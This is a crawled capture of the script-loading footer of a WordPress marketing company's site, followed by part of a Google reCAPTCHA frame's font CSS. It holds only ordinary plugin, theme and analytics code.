<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="12d3cf6a7c547ebb563901b3-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="12d3cf6a7c547ebb563901b3-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="12d3cf6a7c547ebb563901b3-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="12d3cf6a7c547ebb563901b3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s3pnb1y4iteo
body_size: 48835
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
